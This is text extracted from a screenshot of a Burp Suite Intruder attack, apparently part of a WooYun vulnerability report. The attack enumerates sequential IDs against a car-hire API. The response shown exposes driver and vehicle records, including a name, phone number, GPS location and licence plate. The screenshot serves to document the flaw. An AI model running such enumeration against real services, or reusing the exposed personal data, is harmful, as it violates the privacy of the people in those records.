 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
165 2315 200 1335
166 2316 200 1319
167 2317 200 1336
168 2318 200 1305
169 2319 200 1334
170 2320 200 1332
171 2321 200 1332
172 2322 200 1333
173 2323 200 1318
174 2324 200 1317
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 1000
Date: Tue, 12 Jan 2016 15:23:29 GMT
Connection: close
{"car":{"status":-1,"createBy":-1,"updateBy":-1,"createDate":1435116830147,"updateDate":1435116830147,"carId":"2232","brand":
"","carModel":"天籁","licensePlates":"京BQ3455","color":"黑色","modelDetail":"天籁","seatNum":5,"imgUrl":"http://images.01zhuanc
he.com/statics/app/car/teana.png","groupId":"34","groupName":"舒适型","supplierId":41,"supplierName":"测试集团","carModelId":90,
"engineNo":"2843204042","frameNo":"24020","nextInspectDate":1497369600000,"nextMaintenanceDate":1497888000000,"rentalExpireDa
te":1499097600000,"memo":"","basePrice":67.0,"mileagePrice":2.9,"minutePrice":0.5},"returnCode":"0","driver":{"driverId":2158
,"currentGPSPoint":"116.473927,39.945977","groupId":34,"groupName":"舒适型","modelId":90,"modelName":"天籁","serviceCityName":"
保定","phone":"18612747538","gender":1,"name":"张永顺","supplierId":40,"age":235,"drivingLicenseType":"3","drivingYears":2345,"
licensePlates":"京BQ3455","superintendNo":"235","superintendUrl":"2345"},"serviceTimes":0}
? < + > Type a search term 0 matches
www.wooyun.org
Paused